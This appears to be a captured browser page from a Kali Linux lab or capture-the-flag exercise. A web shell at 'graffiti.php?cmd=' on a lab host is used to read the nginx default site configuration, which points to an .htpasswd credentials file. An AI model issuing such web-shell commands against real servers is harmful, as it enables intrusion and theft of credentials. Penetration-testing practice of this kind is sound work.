 10.0.0.105/graffiti.php?cmd=cat+/etc/nginx/sites-enabled/default
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter message:
Message
Post
## # You should look at the following URL's in order to grasp a solid understanding # of Nginx configuration files in order to
fully unleash the power of Nginx. # https://www.nginx.com/resources/wiki/start/ # https://www.nginx.com/resources
/wiki/start/topics/tutorials/config_pitfalls/ # https://wiki.debian.org/Nginx/DirectoryStructure # # In most cases,
administrators will remove this file from sites-enabled/ and # leave it as reference inside of sites-available where it will
continue to be # updated by the nginx packaging team. # # This file will automatically load configuration files provided by
other # applications, such as Drupal or Wordpress. These applications will be made # available underneath a path with that
package name, such as /drupal8. # # Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples. ## #
Default server configuration # server { listen 81 default_server; listen [::]:81 default_server; # SSL configuration # # listen
443 ssl default_server; # listen [::]:443 ssl default_server; # # Note: You should disable gzip for SSL traffic. # See:
https://bugs.debian.org/773332 # # Read up on ssl_ciphers to ensure a secure configuration. # See: https://bugs.debian.org
/765782 # # Self signed certs generated by the ssl-cert package # Don't use them in a production server! # # include
snippets/snakeoil.conf; root /var/nginx/html; auth_basic "Meeting Place"; auth_basic_user_file /var/nginx/html/.htpasswd; #
Add index.php to the list if you are using PHP index index.html index.htm index.nginx-debian.html; server_name _; location /
{ # First attempt to serve request as file, then # as directory, then fall back to displaying a 404. try_files $uri $uri/ =404; } #
pass PHP scripts to FastCGI server # #location ~ \.php$ { # include snippets/fastcgi-php.conf; # # # With php-fpm (or other
unix sockets): # fastcgi_pass unix:/run/php/php7.4-fpm.sock; # # With php-cgi (or other tcp sockets): # fastcgi_pass
127.0.0.1:9000; #} # deny access to .htaccess files, if Apache's document root # concurs with nginx's one # #location ~
/\.ht { # deny all; #} } # Virtual Host configuration for example.com # # You can move that to a different file under sites-
available/ and symlink that # to sites-enabled/ to enable it. # #server { # listen 80; # listen [::]:80; # # server_name
example.com; # # root /var/www/example.com; # index index.html; # # location / { # try_files $uri $uri/ =404; # } #}
pass Highlight All Match Case Match Diacritics Whole Words 1 of 4 matches